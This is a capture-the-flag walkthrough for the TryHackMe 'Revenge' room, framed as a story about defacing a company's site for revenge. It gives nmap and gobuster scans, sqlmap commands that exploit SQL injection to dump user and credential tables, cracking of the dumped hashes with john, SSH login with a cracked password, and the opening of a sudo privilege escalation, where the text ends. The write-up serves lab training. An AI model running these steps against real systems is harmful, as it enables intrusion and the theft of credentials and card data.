TryHackMe - Revenge
You’ve been hired by Billy Joel to get revenge on Ducky Inc…the company that fired him. Can you break into the server and complete your mission?
Created by Nameless0ne

This is revenge! You’ve been hired by Billy Joel to break into and deface the Rubber Ducky Inc. webpage. He was fired for probably good reasons but who cares, you’re just here for the money. Can you fulfill your end of the bargain?
There is a sister room to this one. If you have not completed Blog yet, I recommend you do so. It’s not required but may enhance the story for you.
All images on the webapp, including the navbar brand logo, 404 and 500 pages, and product images goes to Varg. Thanks for helping me out with this one, bud.
Please hack responsibly. Do not attack a website or domain that you do not own the rights to. TryHackMe does not condone illegal hacking. This room is just for fun and to tell a story.
Flag 1
Billy sends us a note. Let’s look at what says to us.

He gives us a mission. We must penetrate a server and change the front page.
Let’s begin.
First, let’s do a Nmap scan to gather information about the target.
$ nmap -sSCV 10.10.202.34

As you can see 22/tcp and 80/tcp ports are open.
Let’s explore the website.
Here is a homepage.
Let’s do a gobuster scan.
$ gobuster dir -u http://10.10.202.34/ -w /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-small.txt -x php,html,txt

We found a lot of pages. Let’s explore all of them.
/contact: Upon examining the page, we don’t find anything particularly interesting.

/product: It looks like there are four products.
Let’s examine these products.

We discover an endpoint (/product/1) that could be vulnerable to SQL injection.
To confirm this, we modify the endpoint to /product/2-1 and check if we are still on the /product/1 page.

Indeed, the page is vulnerable to SQL injection.
Let’s do a sqlmap scan.
$ sqlmap -u http:/10.10.202.34/product/1 --dbs

We found the duckyinc database. Let’s examine this database.
$ sqlmap -u http:/10.10.202.34/product/1 -D duckyinc --tables

Let’s dump system_user.
$ sqlmap -u http:/10.10.202.34/product/1 -D duckyinc -T system_user --dump


We find three users and their corresponding hashes.
Let’s dump the user table.
$ sqlmap -u http:/10.10.202.34/product/1 -D duckyinc -T user --dump

Well done! We find the first flag which happens to be Mandrews' credit card number.
/login:
/admin:
Flag 2
Now, let’s crack the all hashes.
$ john --wordlist=/usr/share/wordlists/rockyou.txt allhash.hash

We find two passwords. One for the server-admin and another for the dgorman.

We try to use these passwords on the login and admin pages, but they don't work.
Let’s try these on ssh.
$ ssh server-admin@10.10.202.34

Yes, it is work. We are in the server now.
Let’s get the flag 2.

Flag 3
Hint: Mission objectives
Now, we need to escalate our privileges. We start by running the sudo -l command.

Which shows that we can execute duckyinc.service with root privileges. We examine the contents of this file.
$ sudoedit /etc/systemd/system/duckyinc.service
